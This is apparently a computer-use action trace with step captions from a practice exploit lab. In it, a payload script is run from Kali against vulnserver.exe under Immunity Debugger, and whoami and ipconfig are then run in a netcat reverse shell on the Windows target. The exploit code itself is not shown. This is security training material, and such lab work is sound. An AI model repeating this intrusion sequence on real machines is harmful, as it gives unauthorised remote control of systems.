
mouse_move(549, 232)

Type the command 'python 5.payload.py' in the exploit scripts session without running it
left_click(600, 252)

type("py")

type("thon")

type("5.payload.py")

Relaunch vulnserver.exe, attach Immunity Debugger and resume it, then run 5.payload.py from Kali
double_click(212, 200)

left_click(61, 70)

left_click(251, 181)

left_click(94, 57)

left_click(94, 57)

mouse_move(820, 440)

key("Return")

Run whoami in the netcat reverse shell, showing user zzz-pc\zzz
left_click(763, 252)

mouse_move(842, 469)

type("whoami")

key("Return")

Run ipconfig in the reverse shell, showing Windows IP 172.16.120.155
double_click(585, 339)

type("ipcon")

key("Return")

Run ipconfig in a local Windows Command Prompt to confirm IPv4 address 172.16.120.155
left_click(159, 403)
